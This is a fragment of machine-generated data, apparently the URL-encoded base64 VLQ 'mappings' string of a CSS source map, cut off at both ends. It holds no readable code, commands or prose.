2CeAAiB%2COAAI%3BEACjB%2CYAAA%3B%3BAAnLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%3BEACI%2CsBAAA%3B%3BAAtLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%2CyBAEI%3BEACI%2CsBAAA%3B%3BAAxLxB%2CWA%2BHI%2CeA8DI%3BEACI%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CWAAW%2CoBAAX%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CwBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAA9MZ%2CWA%2BHI%2CeA8DI%2CsBAkBI%3BEACI%2CaAAA%3B%3BAAhNhB%2CWAoNI%2CKAAI%3BEACA%2CiBAAA%3B%3BAArNR%2CWAuNI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAzNR%2CWAuNI%2CiBAGI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAlOZ%2CWAuNI%2CiBAaI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAGA%2CWAvBR%2CiBAsBI%2CUACK%2CMACG%3BEACI%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAKR%2CWAhCR%2CiBA%2BBI%2CUACK%2CMACG%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzPpB%2CWAuNI%2CiBAsCI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BAA6EZ%2CWACI%3BEACI%2CgBAAA%3B%3BAAFR%2CWAII%3BEACI%2CgBAAA%3BEACA%2CYAAA%3B%3BAANR%2CWAQI%3BEACI%2CmBAAA%3B%3BAATR%2CWAWI%3BEACI%2CmBAAA%3B%3BAAZR%2CWAcI%3BEACI%2CmBAAA%3B%3BAAfR%2CWAiBI%3BEACI%2CmBAAA%3B%3BAAlBR%2CWAoBI%3BEACI%2CgBAAA%3B%3BAArBR%2CWAuBI%3BEACI%2CqBAAA%3B%3BAAxBR%2CWA2BI%3BEACI%2CkBAAA%3B%3BAACA%2CWAFJ%2CuBAEK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAApCZ%2CWA2BI%2CuBAWI%2CUACI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3B%3BAA1ChB%2CWA2BI%2CuBAWI%2CUAMI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAA%5C%2FCpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%3BEACI%2CuBAAA%3BEACA%2CYAAA%3B%3BAAnDpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAGI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2C8BAAA%3BEACA%2CaAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3B%3BAA3DxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAYI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAsBI%3BEACI%2CYAAA%3BEACA%2C%2BBAAA%3B%3BAApEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBA0BI%3BEACI%2C8BAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAA1EpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAgCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAqCI%3BEACI%2CmBAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3B%3BAAtFpB%2CWA2FI%3BEACI%2CgBAAA%3B%3BAA5FR%2CWA2FI%2CcAEI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3BEACA%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAACA%2CWAbR%2CcAEI%2CIAWK%3BEACG%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA7GhB%2CWAiHI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAApHR%2CWAiHI%2CUAII%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3B%3BAAvHZ%2CWAiHI%2CUAII%2CSAGI%3BEACI%2CYAAA%3B%3BAAzHhB%2CWAiHI%2CUAII%2CSAMI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAA9HhB%2CWAiHI%2CUAII%2CSAMI%2CmBAII%3BEACI%2CYAAA%3B%3BAAhIpB%2CWAiHI%2CUAII%2CSAcI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3B%3B%3B%3B%3B%3B%3BAA4WhB%3BEAII%2CgBAAA%3B%3BAAJJ%2CYACI%3BEACI%2CcAAA%3B%3BAAIA%2CYADJ%2CqBACK%3BEACG%2CYAAA%3B%3BAAPZ%2CYAUI%2CgBACI%3BEACI%2CeAAA%3BEACA%2CWAAA%3B%3BAAbZ%2CYAUI%2CgBAKI%3BEACI%2CeAAA%3B%3BAAhBZ%2CYAmBI%2CQACI%3BEACI%2CuBAAA%3B%3BAArBZ%2CYAyBI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3B%3BAA1BR%2CYA6BI%2CgBAEI%3BEACI%2CmBAAA%3B%3BAAhCZ%2CYA6BI%2CgBAKI%3BEACI%2CkBAAA%3B%3BAAnCZ%2CYA6BI%2CgBAKI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2C6BAAA%3B%3BAAvChB%2CYA6BI%2CgBAKI%2CsBAOI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEAxDZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAUJ%2CYA6BI%2CgBAmBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3B%3BAArDZ%2CYA6BI%2CgBA0BI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CYA6DI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDR%2CYAiEI%2CmBACI%3BEAII%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAANA%2CYAFR%2CmBACI%2CeACK%3BEACG%2CYAAA%3B%3BAAOR%2CYAVJ%2CmBAUK%3BEACG%2CYAAA%3B%3BAA5EZ%2CYA%2BEI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAjFR%2CYAmFI%2CeACI%3BEACI%2CaAAa%2CiCAAb%3B%3BAArFZ%2CYAmFI%2CeACI%2CcAEI%3BEACI%2CkBAAA%3B%3BAAvFhB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%3BEACI%2CgBAAA%3B%3BAAzFpB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9FxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBASI%3BEACI%2C2BAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3B%3BAApGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAcI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAzGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBACI%3BEACI%2C%2BBAAA%3B%3BAA9GxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBAII%3BEACI%2CWAAA%3B%3BAAjHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%3BEACI%2C2BAAA%3B%3BAArHpB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%3BEACI%2CcAAA%3B%3BAAvHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%2CiBAEI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAyJ5B%2CcACI%2CcAAc%2CGAAE%3BAADpB%2CcAEI%2CmBAAmB%2CGAAE%3BEACjB%2CYAAA%3B%3BAAHR%2CcAKI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAZR%2CcAcI%3BEACI%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CiBAAA%3B%3BAApBR%2CcAsBI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAA3BZ%2CcAsBI%2CqBAOI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhCZ%2CcAmCI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BEACA%2CSAAA%3B%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAAzCR%2CcAmCI%2CiCAOI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA9CZ%2CcAmCI%2CiCAOI%2CcAKI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnDhB%2CcAmCI%2CiCAOI%2CcAWI%2CKACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BAAzDpB%2CcA8DI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhER%2CcA8DI%2CcAGI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CcARR%2CcAGI%2CcAKK%3BEACG%2CWAAA%3B%3BAACA%2CcAVZ%2CcAGI%2CcAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CcAhBR%2CcAGI%2CcAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA1FhB%2CcA8FI%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CcA8FI%2CSAEI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApGZ%2CcA8FI%2CSAQI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3BEACA%2CwBAAA%3B%3BAAxGZ%2CcA2GI%2CKAAI%3BEACA%2CgBAAA%3B%3BAA5GR%2CcA8GI%3BEACI%2CmBAAA%3B%3BAA%5C%2FGR%2CcAiHI%2CmBAEI%3BAAnHR%2CcAkHI%2CiBACI%3BEACI%2CeAAA%3BEACA%2CcAAA%3B%3BAArHZ%2CcAiHI%2CmBAMI%3BAAvHR%2CcAkHI%2CiBAKI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA1HZ%2CcAiHI%2CmBAWI%3BAA5HR%2CcAkHI%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA0BZ%2CwBApB2C%3BEACvC%2CcACI%3BIACI%2CkBAAA%3B%3BEAFR%2CcAII%2CKACI%2CqBACI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CcAII%2CKACI%2CqBAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3B%3B%3B%3B%3BAA0FpB%2COAAO%2CKAAM%3BEACT%2CiBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3B%3B%3BAACA%2CcAAC%3BEACG%2CcAAA%3B%3BAAHR%2CcAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARR%2CcAUI%3BEACI%2CUAAA%3BEACA%2CcAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CcAAA%3B%3BAAnBR%2CcAqBI%3BEACI%2CkBAAA%3B%3BAAtBR%2CcAwBI%3BEACI%2CmBAAA%3B%3BAAzBR%2CcA2BI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAA7BR%2CcA2BI%2CUAGI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcARR%2CUAGI%2CcAKK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3B%3BAAzChB%2CcA2BI%2CUAGI%2CcAaI%3BEACI%2CqBAAA%3BEACA%2CUAAA%3BEACA%2CsBAAA%3B%3BAA9ChB%2CcA2BI%2CUAGI%2CcAaI%2COAII%3BEACI%2CkBAAA%3B%3BAAhDpB%2CcA2BI%2CUAGI%2CcAaI%2COAII%2CMAEI%3BEACI%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3B%3BAArDxB%2CcA6DI%2CiBACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAlEZ%2CcAqEI%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3B%3BAAvER%2CcAyEI%3BEACI%2CuBAAA%3B%3BAA1ER%2CcAyEI%2CaAEI%2CcAAa%3BEACT%2CiBAAA%3B%3BAA5EZ%2CcAyEI%2CaAEI%2CcAAa%2CcAET%3BEACI%2CkBAAA%3B%3BAA9EhB%2CcAkFI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAmGR%3BEACI%2CiBAAA%3B%3BAAGJ%2CcACI%3BAADJ%2CcAEI%3BEACI%2CYAAA%3B%3BAACA%2CcAHJ%2CWAGK%3BAAAD%2CcAFJ%2COAEK%3BAACD%2CcAJJ%2CWAIK%3BAAAD%2CcAHJ%2COAGK%3BAACD%2CcALJ%2CWAKK%3BAAAD%2CcAJJ%2COAIK%3BAACD%2CcANJ%2CWAMK%3BAAAD%2CcALJ%2COAKK%3BEACG%2CcAAA%3B%3BAARZ%2CcAWI%3BEACI%2CgBAAA%3B%3BAAII%2CcAFR%2CkBACK%2CMACI%3BEACG%2CQAAA%3B%3BAAGR%2CcANJ%2CkBAMK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAGA%2CcAnBR%2CkBAkBK%2CMACI%3BEACG%2CcAAA%3B%3BAAlChB%2CcAsCI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAxCR%2CcA0CI%2CUACI%3BEACI%2CaAAA%3B%3BAA5CZ%2CcA%2BCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjDR%2CcA%2BCI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAtDZ%2CcA%2BCI%2CeASI%3BEACI%2C0BAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA3DZ%2CcA8DI%2CqBACI%3BEACI%2CmBAAA%3B%3BAAhEZ%2CcA8DI%2CqBACI%2CWAEI%3BEACI%2CkBAAA%3B%3BAAlEhB%2CcA8DI%2CqBACI%2CWAEI%2CaAEI%3BEACI%2CuBAAA%3BEACA%2CeAAA%3B%3BAArEpB%2CcA8DI%2CqBACI%2CWAEI%2CaAMI%3BEACI%2CyBAAA%3B%3BAAxEpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%3BEACI%2CqBAAA%3B%3BAA3EpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%2CYAEI%3BEACI%2CeAAA%3B%3BAAEI%2CcAjBxB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAEK%2CMACI%3BEACG%2CQAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGR%2CcAjCpB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAmBK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAA3G5B%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%3BEACI%2CaAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAlHpB%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%3BEACI%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CcA3DpB%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%2CMAMK%3BEACG%2CgBAAA%3B%3BAA1H5B%2CcAiII%3BEACI%2CkBAAA%3B%3BAAGA%2CcADJ%2CWACK%3BEACG%2CgBAAgB%2CWAAhB%3BEACA%2CQAAQ%2CWAAR%3B%3BAAvIZ%2CcA0II%3BEACI%2CgBAAA%3B%3BAA3IR%2CcA6II%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAA%5C%2FIR%2CcAiJI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAApJR%2CcAiJI%2CqBAII%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2C0BAAA%3B%3BAAzJZ%2CcAiJI%2CqBAUI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3B%3B%3B%3B%3BAAqHA%2CcAFR%2CQACI%2CEACK%3BEACG%2CYAAA%3B%3BAAJhB%2CcAQI%2CqBACI%3BEACI%2CkBAAA%3B%3BAAVZ%2CcAQI%2CqBAII%3BEACI%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAfZ%2CcAQI%2CqBAII%2CaAII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BAAuLhB%2CeACI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAALR%2CeAOI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAAVR%2CeAYI%2CMACI%2CMACI%2CGACI%3BEACI%2CgCAAA%3B%3BAAKR%2CeATR%2CMAQI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAtBhB%2CeAYI%2CMAQI%2CGAII%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAAUhB%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CsBACI%3BEACI%2CeAAA%3B%3BAAIR%2CiBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CiBAII%2CeACI%2CMACI%3BEACI%2CmBAAA%3B%3BAAKA%2CiBARZ%2CeAMI%2CMACI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAbpB%2CiBAII%2CeAMI%2CMACI%2CGAII%3BEACI%2CmBAAA%3B%3BAAhBpB%2CiBAII%2CeAMI%2CMACI%2CGAOI%3BEAII%2CiBAAA%3B%3BAAHA%2CiBAfhB%2CeAMI%2CMACI%2CGAOI%2CGACK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAAqCxB%2CYACI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3B%3BAAJR%2CYACI%2CiBAII%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARZ%2CYACI%2CiBAII%2CKAII%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAjBhB%2CYACI%2CiBAII%2CKAII%2CUASI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAzBpB%2CYACI%2CiBAII%2CKAII%2CUAkBI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAApCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMACL%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMAIL%3BEACI%2CWAAW%2CkBAAX%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAOpB%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CwCAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAZJ%2COAaI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3B%3BAANJ%2CUAOI%3BEACI%2CWAAA%3B%3BAACA%2CUAFJ%2CEAEK%3BEACG%2CWAAA%3B%3BAAVZ%2CUAaI%2CQAAQ%3BAAbZ%2CUAasB%2CQAAQ%3BEACtB%2CWAAA%3B%3BAAdR%2CUAgBI%2COAAM%2COAAO%3BEACT%2CsBAAA%3B%3BAACA%2CUAFJ%2COAAM%2COAAO%2CQAER%3BEACG%2CyBAAA%3B%3B%3B%3B%3BAAyBZ%3BEACI%2CiBAAA%3B%3BAAEJ%2CWACI%3BEACI%2CkBAAA%3B%3BAAFR%2CWACI%2CiBAEI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAAPZ%2CWACI%2CiBAEI%2CuBAKI%3BEACI%2CcAAA%3B%3BAACA%2CWATZ%2CiBAEI%2CuBAKI%2CEAEK%3BEACG%2CcAAA%3B%3BAAXpB%2CWACI%2CiBAEI%2CuBAWI%2CSACI%3BEACI%2CcAAA%3B%3BAAhBpB%2CWACI%2CiBAEI%2CuBAgBI%3BEACI%2C8BAAA%3BEACA%2C%2BBAAA%3B%3BAArBhB%2CWACI%2CiBAEI%2CuBAoBI%3BEACI%2CcAAA%3B%3BAAxBhB%2CWA4BI%3BEACI%2CiBAAA%3B%3BAAGA%2CWADJ%2CiBACK%3BEACG%2CiBAAA%3B%3BAAjCZ%2CWA%2BBI%2CiBAII%2CMAGI%3BAAtCZ%2CWA%2BBI%2CiBAKI%2COAEI%3BAAtCZ%2CWA%2BBI%2CiBAMI%2CWACI%3BEACI%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAzChB%2CWA6CI%3BEACI%2CmBAAA%3B%3BAA9CR%2CWAgDI%3BEACI%2CkBAAA%3B%3BAAjDR%2CWAmDI%3BEACI%2CgBAAA%3B%3BAApDR%2CWAsDI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAxDR%2CWA0DI%2CSACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAhEZ%2CWAmEI%2CiBAAiB%3BEACb%2CWAAA%3B%3BAApER%2CWAsEI%2COAAM%2CQACF%2CMACI%3BEACI%2CcAAA%3B%3BAAzEhB%2CWAsEI%2COAAM%2CQAMF%2CSAAQ%2CQACJ%3BEACI%2CmBAAA%3BEACA%2CYAAA%3B%3BAC1xIhB%3BEACC%2CYAAA%3B%3BAAGD%2CYAAa%2CcAAc%2CgBAAgB%2CQAAO%2CQAAS%3BEACvD%2CgBAAA%3B%3BAAEJ%2CWAAY%2CQAAO%2CUAAa%3BAAAY%2CWAAY%2CQAAU%3BEAC9D%2CoCAAA%3B%3BAAEJ%2CWAAY%2CQAAQ%2CSAAS%3BEACzB%2CwCAAA%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAZuFJ%2CYAAY%3BEAoFR%2CmBAAA%3B%3B%3B%3B%3B%3BAApFJ%2CYAAY%2CeAQR%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAVR%2CYAAY%2CeAQR%2C2DAGI%3BEACI%2C6BAAA%3B%3BAAZZ%2CYAAY%2CeAqFR%3BEACI%2CmBAAA%3B%3BAAtFR%2CYAAY%2CeAwFR%3BEACI%2CmBAAA%3B%3BAAzFR%2CYAAY%2CeA2FR%3BEACI%2CmBAAA%3B%3BAA5FR%2CYAAY%2CeA8FR%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CYAAY%2CeAiGR%3BEACI%2CmBAAA%3B%3BAAlGR%2CYAAY%2CeAoGR%3BEACI%2CmBAAA%3B%3BAArGR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%3BAA9GzC%2CYAAY%2CeA8GqC%3BEA7FzC%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAvFjC%3BAAvBR%2CYAAY%2CeA8GqC%2COAvFzC%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%3BAAAD%2CYA9BI%2CeA8GqC%2COAhFxC%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%2CMAIG%3BAAJJ%2CYA9BI%2CeA8GqC%2COAhFxC%2CMAIG%3BEACI%2CcAAA%3B%3BAA8EJ%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%3BAAAD%2CYAjHA%2CeA8GqC%2COAExC%2COACI%3BEAzEL%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%